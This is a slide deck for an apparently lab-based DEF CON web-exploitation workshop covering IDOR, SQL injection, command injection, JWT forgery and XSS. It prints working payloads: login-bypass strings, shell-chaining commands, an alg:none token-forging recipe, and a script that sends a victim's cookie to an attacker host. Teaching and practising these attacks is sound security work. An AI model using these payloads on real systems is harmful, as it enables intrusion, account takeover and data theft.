Slide 1
$ ./webhacking101 --start _
webhacking101
Hands-On Web Exploit Development
Watch what the app does. Bend it. Chain it to root.
Cale “not an LLM” Smith · Luke Cycon · Young Kim · Ruchik Dave
DEF CON · 2026 · half-day workshop

Slide 2

Join us at Discord
Discord
https://discord.gg/S9BNzF3uA
Browse to and register at wifireg.defcon.org
Connect to Defcon-WPA3
webhacking101
2

Slide 3



WHOAMI
Four hackers, one method
Who we are
~/agenda
Practitioners who pop real apps for a living - not a vendor pitch.
# 4 hours, two breaks, hands-on
$ modules:
00 approach
01 foundations (how http works)
02 access control & idor
03 sql injection
04 command injection (rce)
05 auth, session
What this is
A hands-on, lab-driven intro to finding and weaponizing web bugs, using nothing but the browser you already have.
What it is not
Not a tool tour. No proxy, no scanner, no setup. The lab prints what the server did with your input.
webhacking101
1

Slide 4



GROUND RULES
Bring this, relax about the rest
A laptop and a web browser
That is the whole list. Nothing to install, no VM, no SSH, no accounts to make. Every lab runs in the browser you already have.
No coding required
If you can browse a website and paste text into a box, you can finish every lab.
Lab access
You get one URL: your own private lab, plus a terminal in your browser at /term.
webhacking101
2

Slide 5

THE PAYOFF
You leave with a working exploit
root@target
#
a remote-root PoC
By the last lab you chain an auth bypass into remote code execution (RCE) and land a root shell. The steps are yours to keep.
webhacking101
3

Slide 6

00
THE APPROACH · PHILOSOPHY
Why this works
Less guessing, more seeing. The lab shows you the exact query or command your input turned into, so you fix the payload to fit reality.
webhacking101
4

Slide 7
the mantra
The app will tell you what it did.
You are not scanning from the outside and hoping. Every lab hands you the request you sent, the query or command the server built from it, and what came back. Read that, adjust one thing, send it again. The feedback is the technique.
webhacking101
5

Slide 8

THE PATTERN
The textbook payload isn't the answer
Topics first.
the pattern you'll see all day
# 1. naive payload
' OR 1=1 --
-> syntax error, fails x
# 2. read the panel on the page
# 3. see why it broke
' OR 1=1 --
^ trailing space matters
-> welcome, admin. ok
The textbook payload is a starting guess, not the answer.
Our labs are built so a blind copy-paste fails - the win comes from reading the source and watching the running box.
webhacking101
7

Slide 9

01
THE BASICS · FOUNDATIONS
Web hacking foundations
A fast refresher: how requests work, how to watch them, and how to change them.
webhacking101
8

Slide 10



REQUEST / RESPONSE
The whole game in one loop
HTTP request (your payload)
You
The app
your browser
code + db + os
HTTP response (what it reveals)
Every web attack is just sending a request the developer did not expect, then reading what came back closely enough to understand what happened.
webhacking101
9

Slide 11
02
ACCESS CONTROL · IDOR
IDOR & broken access control
Change the ID, get someone else's data. The server forgot to check if it's yours.
webhacking101
12

Slide 12


DEFINITION
What is IDOR?
IDOR (Insecure Direct Object Reference) is a broken-access-control flaw: the app exposes a direct reference to an object (an id, key, or filename) and fails to verify you're authorized for that specific object. Manipulate the reference, reach data that isn't yours.
Numeric IDs
Predictable files
Leaked UUIDs
/account?id=1001 -> 1002
/invoices/00471.pdf -> 472
an id found in another response
webhacking101
13

Slide 13



REAL-WORLD IMPACT
What attackers actually do with IDOR
Mass-scrape every record
Loop through IDs and download the entire dataset automatically.
WAR STORY
First American Financial, 2019
Read & modify other accounts
885M
View PII, change emails, reset other people's settings.
records exposed
Reach restricted objects
Sequential document URLs needed no login at all - anyone could increment the number and read 16 years of mortgage files: SSNs, bank accounts, and tax records.
Hit records and admin resources you were never meant to touch.
webhacking101
14

Slide 14
LAB
LABS 00 & 01
Read what isn't yours
THE LAB
what the server built
Your labs · /lab00 and /lab01
// lab 00: staff record by id
$id = (int) $_GET['id'];
$row = $RECORDS[$id];
// no check that it's yours
OBJECTIVE
Open a record that isn't yours.
watch the panel · hints as you go · over-achiever? the full app hides it better
webhacking101
15

Slide 15
03
INJECTION · SQL
SQL injection
Your input becomes part of a query. Break out of the string, change the logic.
webhacking101
17

Slide 16


DEFINITION
What is SQL injection?
SQLi occurs when untrusted input is placed into a SQL query without parameterization, letting an attacker alter the query's logic - bypass authentication, read or modify data they shouldn't, even run database commands.
Bypass authentication
Dump the database
Modify / pivot
Log in as admin, no password.
Users, hashes, secrets.
Write records, forge tokens.
webhacking101
18

Slide 17

REAL-WORLD IMPACT
What attackers actually do with SQLi
Dump the whole database
One query can exfiltrate every user, password hash, and secret the app stores.
WAR STORY
Heartland Payment Systems, 2008
Bypass auth & escalate
130M+
Log in as admin, then pivot deeper into the internal network.
card numbers stolen
Sell or ransom the data
A single SQL injection got attackers into the payment processor's network - at the time the largest card-data breach in history. Cost the company ~$140M.
Stolen credentials and PII end up on dark-web markets within days.
webhacking101
19

Slide 18
SQL REFRESHER
A login query, before you touch it
the developer's query
The quotes '…' wrap your input.
Sneak a quote in and you escape the string - the rest of what you type becomes
SQL code, not data.
SELECT id, role FROM users
WHERE user = 'jeff'
AND pass = 'hunter2';
inject a quote and a comment
WHERE user = '' OR 1=1 -- ' AND pass = '...'
^escape ^always true ^comment kills the rest
webhacking101
20

Slide 19
SQL REFRESHER
Rows in, rows out
the four parts you'll meet
A SELECT returns a grid: fixed COLUMNS, zero or more ROWS.
Remember the column count - UNION will depend on it.
SELECT id, role <- which COLUMNS
FROM users <- which TABLE
WHERE user='jeff' <- which ROWS
ORDER BY id; <- sort
the app glues your input in
$sql = "SELECT id, role FROM users WHERE user='" . $_GET['u'] . "'";
^^^^^^^^^^^ your text, pasted straight into the code
webhacking101
21

Slide 20
WHY IT BREAKS
Data vs. code
what the developer meant
The parser reads ONE finished string. It has no idea which characters came from you.
Close the quote and your text stops being data - it becomes code.
SELECT * FROM users
WHERE user = 'jeff'
data: jeff
code: everything else
what you can make it mean
user = jeff' OR '1'='1 -> WHERE user = 'jeff' OR '1'='1'
^^^^^^^^^^ this is now CODE, not data
webhacking101
22

Slide 21
LAB
LAB 02
Bypass the login
THE LAB
what the server built
Your lab · /lab02
// lab 02: operator login
$sql = "SELECT callsign, flag
FROM operators
WHERE callsign='$user'
AND pin='$pin'";
OBJECTIVE
Sign in without a valid password by breaking out of the query string. The flag sits behind the login.
watch the panel · hints as you go · over-achiever? try the full app's legacy login
webhacking101
23

Slide 22

04
INJECTION · COMMAND & RCE
Command injection & RCE
Your input becomes part of a shell command. Add your own command. Catch a shell.
webhacking101
30

Slide 23
DEFINITION
From web input to OS commands
Command injection (OS command injection) occurs when an app passes unsafe user input into a system shell - a ping tool, a converter, a backup job. Add a separator and your own command runs with the app's privileges.
php source - the classic mistake
$host = $_GET['host'];
system("ping -c 1 " . $host); // you control $host
# input: 8.8.8.8 ; id
# runs: ping -c 1 8.8.8.8 ; id
webhacking101
31

Slide 24

REAL-WORLD IMPACT
What attackers actually do with RCE
Drop a webshell
Persistent remote control of the server, surviving restarts.
WAR STORY
Equifax, 2017
Ransomware & cryptominers
147M
Encrypt the box for ransom, or quietly mine crypto on your CPUs.
people exposed
Pivot across the network
An unpatched web-app RCE (Apache Struts, CVE-2017-5638) gave attackers code execution. They lurked ~76 days exfiltrating data. Total cost: ~$1.4B.
Use the foothold to reach databases and internal systems.
webhacking101
32

Slide 25
CHEAT SHEET
Shell operators that chain commands
;
run next, always
ping x ; id
&&
run next if first ok
ping x && id
||
run next if first fails
ping x || id
|
pipe output onward
x | cat flag
$()
substitute output
echo $(whoami)
#
comment out the rest
x # ignored
webhacking101
33

Slide 26
LAB
LAB 04
Run your own command
THE LAB
what the server built
Your lab · /lab04
// lab 04: dns lookup
$cmd = "nslookup $domain";
// strips | and &, not ;
OBJECTIVE
Make the diagnostics tool run your command. The flag is a file in the working directory.
watch the panel · hints as you go · over-achiever? the full app's diagnostics
webhacking101
35

Slide 27
05
IDENTITY · AUTH & JWT
Auth, sessions & JWT
Who does the server think you are? Sometimes you get to decide.
webhacking101
37

Slide 28
SESSIONS 101
How the server remembers you
You log in once
The server hands back a token (a cookie or a JWT) that says 'this is user X'.
a request with a token
GET /admin HTTP/1.1
Host: target
Authorization: Bearer
eyJhbGciOiJIUzI1...
# server: 'who is this?'
# answer lives in the token
You send it every request
The token rides along so you do not re-login on each click.
The server must verify it
If it trusts the token without really checking it - that is the bug.
webhacking101
38

Slide 29
ANATOMY
A JWT is three base64url chunks
HEADER
PAYLOAD
SIGNATURE
{"alg":"HS256", "typ":"JWT"}
.
{"user":"jeff", "role":"user"}
.
K7gNU3sd... (keyed hash)
how it's signed
who you are (claims)
proves it's untampered
A JWT (JSON Web Token)'s header and payload are just base64url - anyone can read and edit them. The signature is the only thing stopping you from rewriting your role to admin.
webhacking101
39

Slide 30


THE CLASSIC FLAW
"alg": "none" and friends
alg: none
The token says 'I'm unsigned.' A sloppy library believes it and skips verification.
forge an admin token
# decode
echo $JWT|cut -d. -f2 \
|tr '_-' '/+'|base64 -d # url
{"user":"jeff","role":"user"}
# tamper -> role:admin, alg:none
{"alg":"none"}.{"role":"admin"}.
# note the empty 3rd segment
# (the trailing dot stays!)
Signature never checked
Some apps decode the payload but never validate the signature at all. Edit freely.
Weak / known secret
HS256 signed with 'secret' or a leaked key - re-sign your forged token yourself.
webhacking101
40

Slide 31



BEYOND ALG:NONE
JWT: the bigger attack surface
Algorithm confusion
Weak / cracked secret
Server expects RS256 - sign HS256 using the public key as the secret.
HS256 with a guessable key: crack it offline (hashcat, jwt_tool).
kid injection
jku / x5u header
The kid header selects the key - abuse it for path traversal or SQLi.
Point the key-set URL at a server you control, then self-sign.
No expiry / replay
Readable claims
exp not enforced? A leaked token works forever.
It's only base64 - PII and secrets sit in the payload in clear.
webhacking101
41

Slide 32

REAL-WORLD IMPACT
What attackers actually do with JWT flaws
Forge any identity
Rewrite the token's claims to become admin - or any other user.
WAR STORY
"alg:none" in the wild, 2015
Full account takeover
Dozens
Read and act as anyone, with no password and no MFA prompt.
of JWT libraries vulnerable
Persist silently
Security research found many popular JWT libraries accepted alg:none or confused HMAC/RSA keys - enabling trivial token forgery and admin takeover across countless production apps.
A well-formed token raises no alarms - access looks legitimate.
webhacking101
42

Slide 33
LAB
LAB 05
Forge your identity
THE LAB
what the server built
Your lab · /lab05
// lab 05: token check
[$h,$p,$sig] = explode('.',$t);
$claims = json_decode(b64($p));
if ($claims['is_admin']) grant();
// signature never verified
OBJECTIVE
Edit a token's claims to become admin.
watch the panel · hints as you go · over-achiever? the full app's Bearer API
webhacking101
43

Slide 34
06
SCALE UP
Harder Labs
Now with more complications!
webhacking101
45

Slide 35
LAB
LAB 07
Break out and execute
THE LAB
what the server built
Your lab · /lab07
// lab 07: archive builder
$cmd = "tar czf out.tgz
'$name'";
// strips $ and backtick
OBJECTIVE
Break out of the quoting and run your own command. Similar to the command injection earlier, just a bit harder.
watch the panel · hints as you go · over-achiever? the full app's restore API
webhacking101
50

Slide 36

08
CLIENT-SIDE · XSS · OPTIONAL - IF TIME
Cross-site scripting
Your input becomes part of someone else's page. Run your JavaScript in their browser.
webhacking101
58

Slide 37

DEFINITION
What is XSS?
XSS is when an app puts untrusted input into a page without proper escaping, so attacker-controlled script runs in the victim's browser with the site's privileges - enabling session theft, keylogging, or account takeover.
Reflected
Stored
DOM
payload in the URL, echoed back in the response
saved by the app, fires for every viewer
client JS writes your input into the page
webhacking101
59

Slide 38

REAL-WORLD IMPACT
What attackers actually do with XSS
Steal sessions / take over accounts
Ride the victim's logged-in session without their password.
WAR STORY
British Airways, 2018
Skim credit cards (Magecart)
380,000
Inject JS that quietly captures checkout forms as users type.
card payments skimmed
Self-spreading worms
A Magecart script injected into BA's site harvested card data at checkout for two weeks. The UK ICO fined BA £20M. (See also: the Samy worm hit 1M MySpace profiles in 20 hours.)
Payloads that propagate from user to user automatically.
webhacking101
60

Slide 39
CONTEXT IS EVERYTHING
Same input, different escape
where does your input land?
HTML body -> <div>INPUT</div> -> <script>...</script>
Attribute -> <input value="INPUT"> -> "><svg onload=...>
JS string -> var x = 'INPUT'; -> ';alert(1)//
You cannot pick a payload until you know the context. Read where your input renders in the response, then choose the break-out that fits. This is exactly where blind, guessed payloads flail.
webhacking101
61

Slide 40
FROM ALERT(1) TO TAKEOVER
alert(1) proves it. Then go further.
Prove execution
alert(1) or console.log - confirm your JS runs in the victim's context.
steal a session
<script>
new Image().src =
'https://you/x?c='
+ document.cookie;
</script>
# their cookie lands in
# your access log.
Steal the session
Exfiltrate document.cookie (when it isn't HttpOnly) or the JWT in localStorage.
Act as the victim
Ride their session: change email, add an admin, pivot deeper.
webhacking101
62

Slide 41
OPTIONAL LAB
LAB 09
Run code in the page
THE LAB
what the server built
Your lab · /lab09
// lab 09: kb search
$q = preg_replace(
'/<script/i','',$_GET['q']);
echo $q; // reflected raw
OBJECTIVE
Get your input to run as JavaScript in the page, then read the flag out of the cookie it can reach.
watch the panel · hints as you go · over-achiever? stored XSS in the full app
webhacking101
63

Slide 42
$ exit
Thanks for hacking with us.
Keep the shells, share the writeups, and remember: the app will tell you what it did.
Cale Smith · Luke Cycon · Young Kim · Ruchik Dave
webhacking101 · DEF CON 2026
webhacking101
57

